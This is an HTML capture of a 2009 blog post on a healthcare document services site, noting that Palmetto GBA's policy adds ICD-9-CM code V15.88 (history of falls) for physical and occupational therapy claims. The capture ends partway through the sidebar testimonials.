

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emedesis.com/falls-evaluation/
body_size: 14642
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">


	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		
	<title>eMedesis &raquo; Falls Evaluation  | The Leader Healthcare Document Services</title>
			
<link rel="stylesheet" type="text/css" media="all" href="https://www.emedesis.com/wp-content/themes/target/style.css" />

<link rel="pingback" href="https://www.emedesis.com/xmlrpc.php" />

	
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="eMedesis &raquo; Feed" href="https://www.emedesis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMedesis &raquo; Comments Feed" href="https://www.emedesis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMedesis &raquo; Falls Evaluation Comments Feed" href="https://www.emedesis.com/falls-evaluation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emedesis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.emedesis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://www.emedesis.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dropdown-css' href='https://www.emedesis.com/wp-content/themes/target/css/dropdown.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-css' href='https://www.emedesis.com/wp-content/themes/target/css/default.advanced.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emedesis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.4.4" id="iphorm-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-includes/js/swfupload/swfupload.js?ver=2201-20110113" id="swfupload-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.1" id="cycletwo-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.1" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://www.emedesis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.emedesis.com/wp-json/wp/v2/posts/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emedesis.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.emedesis.com/falls-evaluation/" />
<link rel='shortlink' href='https://www.emedesis.com/?p=403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.emedesis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emedesis.com%2Ffalls-evaluation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.emedesis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emedesis.com%2Ffalls-evaluation%2F&#038;format=xml" />
<!-- Custom Styling -->
<style type="text/css">
#header_container { background: none repeat scroll 0 0 #FFF;}
#social {float: right;padding-top: 14px;}
#social img { vertical-align: middle;}
#home-container {
    background: none repeat scroll 0 0 #B8BC34;
    border-bottom: 7px solid #FA8D24;
    border-top: 7px solid #FA8D24;
    padding: 0 0 13px;
}
#footer {
    background: none repeat scroll 0 0 #B8BC34;
}
#box_container .box-head img { border: 3px solid #FA8D24;}

#header2 {
    padding-bottom: 0px;
}

#subhead_wrapper, #subhead_container {background: none repeat scroll 0 0 #FA8D24}
#menubar {
    font-size: 16px;
}
ul.dropdown a:link, ul.dropdown a:visited {
    color: #006da0;
    font-weight: bold;
}
ul.dropdown a:hover { background: url("https://www.emedesis.com/wp-content/uploads/2013/07/tab-corner.png") no-repeat scroll 100% 0 #B8BC34; color:#FFF;}

#footer-info {
    color: #FFF;
    line-height: 14px;
    text-align: center;
}
#footer-info a {color: #006DA0;}

#footer-info p {line-height: 13px;}

#subhead h1 {color: #FFF;}

h1 {
    margin-bottom: 10px;
}
#search-header #search #s, #search-header #search{ background: none repeat scroll 0 0 #FFF;
    color: #000;
    font-size: 12px;}

.information {
    background: none;
    width: 374px;
    text-align: center;
    bottom: 55px;
}

.info-title {
    color: #000000;
}
.information p {
    color: #FFFFFF;
    font-size: 38px;
    line-height: 36px;
    margin-bottom: 4px;
}

.information a:hover {color:#FA8D24;}
.read-more-slide {
    background: none repeat scroll 0 0 #000000;
    color: #FFFFFF;
    font-size: 24px;
    padding: 15px;
}

.information p span {font-size:16px;}

#welcome-box h1 {
    font-size: 13px;
    line-height: 17px;
}

#copyright {
    width: 964px;
}

#footer-bar1 img, #footer-bar2 img, #footer-bar3 img, #footer-bar4 img {width: 164px;}

.testimonial_rotator_widget blockquote cite {
    font-size: 0.8em;
    color:#666;
}

#logo {
    margin-top:60px;
}
</style>
<style>
			body{ 
				font-family: tahoma; 
				font-weight: normal; 
				color: #777777; 
			}
			a{ 
				color: #1a64af; 
			}
			</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-403 single-format-standard wp-theme-target metaslider-plugin">

	<!--wrapper-->
	<div id="wrapper">
	
	<!--headercontainer-->
	<div id="header_container">
	
		<!--header-->
		<div id="header2">

						<div id="logo"><a href="https://www.emedesis.com" title="The Leader Healthcare Document Services"><img src="https://www.emedesis.com/wp-content/uploads/2013/04/logo.png" alt="eMedesis | The Leader Healthcare Document Services. All rights reserved." /></a></div><!--logo end-->
	
<!--SOCIAL-->
<div id="social">
Follow us:		<a href="http://www.youtube.com"><img src="https://www.emedesis.com/wp-content/themes/target/images/youtube.png" alt="Youtube" /></a> 		<a href="https://www.linkedin.com "><img src="https://www.emedesis.com/wp-content/themes/target/images/Linkedin.png" alt="Linkedin" /></a>		
<div id="offer" style="margin-top:10px;"><a href="http://marcomcentral.app.pti.com/printone/catalog.aspx?uigroup_id=16499" target="_blank"><img src="https://emedesis.com/images/click-here-10off.png" /></a></div>
</div>
<!--SOCIAL-END-->			
			<!--menu-->
			
		<div id="menubar">
	
		
	 <div class="menu-header"><ul id="menu-main-top" class="dropdown dropdown-horizontal reset"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.emedesis.com/about-us/">About Us</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.emedesis.com/samples/">Samples</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.emedesis.com/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.emedesis.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://www.emedesis.com/document-listening-app/">Document Listening App</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a target="_blank" href="http://marcomcentral.app.pti.com/worthhigginsassocinc/eMedesis">Place Order</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a target="_blank" href="https://marcomcentral.app.pti.com/printone/login.aspx?uigroup_id=16499">Customer Login</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.emedesis.com/contact-us/">Contact Us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.emedesis.com/blog/">Blog</a></li>
</ul></div> 

	</div>
		
	
	<!--menu end-->
			
			<div class="clear"></div>
			
		</div><!-- header end-->
		
	</div><!--header container end-->	
		
	
		<!--sub head container--><div id="subhead_container">

			<div id="subhead_wrapper">
				<div id="subhead">
		
<h1>Falls Evaluation</h1>
			
			</div>
			
			<div id="search-header"><!--search form-->
				
				    <form method="get" id="search" action="https://www.emedesis.com">

					<div>
					               		<input type="text" value="search this site" name="s" id="s"  onfocus="if(this.value=='search this site'){this.value=''};" onblur="if(this.value==''){this.value='search this site'};" tabindex="2"  />
               		<input type="submit" id="searchsubmit" value="" />
                	
					</div>
               		</form></div><!--search header end-->
			
			<div class="clear"></div>
			
		</div>
	</div>	


	<!--content-->
<div id="content_container">
	
	<div id="content">
		
		<div id="left-col">

				

			<div class="post-entry">

			<div class="meta-data">
			
			<a href="https://www.emedesis.com/falls-evaluation/" title="2:10 am" rel="bookmark"><span class="entry-date">September 21, 2009</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://www.emedesis.com/author/jadmin/" title="View all posts by jadmin">jadmin</a></span> in <a href="https://www.emedesis.com/category/blog/" rel="category tag">Blog</a> | <a href="https://www.emedesis.com/falls-evaluation/#respond">Leave a comment</a>			
			</div><!--meta data end-->
			<div class="clear"></div>

						<p>Falls Evaluations are components of existing quality improvement efforts for Medicare Part A providers.</p>
<p>Palmetto GBA has included V15.88 (history of falls) in the final policy to reflect this potential. While claims containing V15.88 would still require the addition of another covered ICD-9-CM code to specify the impairment of structure/function and/or activity limitation (e.q., ICD-9-CM 438.4 monoplegia of lower limb; ICD-9-CM 781.2 abnormality of gait), inclusion of the V15.88 code will help communicate the coverage available and help promote communication of reasonable and necessary physical therapy and/or occupational therapy interventions.</p>
						<div class="clear"></div>
									
												
				 <nav id="nav-single"> <span class="nav-previous">
            <a href="https://www.emedesis.com/changes-to-outlier-payment-policies/" rel="prev">Changes to Outlier Payment Policies</a>            </span> <span class="nav-next">
            <a href="https://www.emedesis.com/pgba-rhhi-adds-icd-9-codes-for-pt/" rel="next">PGBA-RHHI adds ICD-9 codes for PT</a>            </span> </nav>
						
					</div><!--post-entry end-->
	

							<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.emedesis.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.emedesis.com%2Ffalls-evaluation%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->


</div> <!--left-col end-->

		<!--right-col-->
		<div id="right-col">
		
		<img src="https://www.emedesis.com/wp-content/themes/target/images/sidebar-top.png" alt="" />
			
				<!--sidebar-->
				<div id="sidebar">
			
			<ul class="xoxo">

<li id="testimonialrotatorwidget-2" class="widget-container TestimonialRotatorWidget"><h3 class="widget-title">Testimonials</h3><div id="testimonial_rotator_widget_wrap_247" class="testimonial_rotator_widget_wrap">
	<div id="testimonial_rotator_widget_247" class="testimonial_rotator hreview-aggregate_widget cycletwo-slideshow format-rotator template-default" data-cycletwo-timeout="5000" data-cycletwo-speed="1000" data-cycletwo-pause-on-hover="true"  data-cycletwo-swipe="true" data-cycletwo-fx="fade" data-cycletwo-auto-height="calc" data-cycletwo-slides="> div.slide" data-cycletwo-log="false" >
<div class="slide slide1 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<h2 class="testimonial_rotator_slide_title">Administrator, HHA | Miami, Florida</h2>
<div class="testimonial_rotator_quote">
"eMedesis” provides us with our clinical documentation and other print material in a high quality, professional format. We are very...</div>
</div>
<div class="testimonial_rotator_microdata">
	<div class="dtreviewed"> 2013-07-16T13:56:43+00:00</div>	<div class="reviewer"> 	<div class="fn"> </div>	</div>"eMedesis” provides us with our clinical documentation and other print material in a high quality, professional format. We are very happy with eMedesis products and service."	<div class="summary"> </div>	<div class="permalink"> https://www.emedesis.com/testimonials/alice-mendieta/</div></div> <!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide2 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<h2 class="testimonial_rotator_slide_title">Clinical Director, HHA | Olando, Florida</h2>
<div class="testimonial_rotator_quote">
All of the kits have been well received by the nursing staff and none of the kits have been returned...</div>
</div>
<div class="testimonial_rotator_microdata">
	<div class="dtreviewed"> 2013-07-16T13:56:24+00:00</div>	<div class="reviewer"> 	<div class="fn"> </div>	</div>All of the kits have been well received by the nursing staff and none of the kits have been returned because of missing pages or poor print quality and increased our "patient satisfaction" with the kits.	<div class="summary"> </div>	<div class="permalink"> https://www.emedesis.com/testimonials/juan-perez/</div></div> <!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide3 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<h2 class="testimonial_rotator_slide_title">Intake Manager, HHA | Tulsa, Oklahoma</h2>
<div class="testimonial_rotator_quote">
Our new admission Package kits have increased our patient satisfaction and made live easier for the “intake department”.</div>
</div>
<div class="testimonial_rotator_microdata">
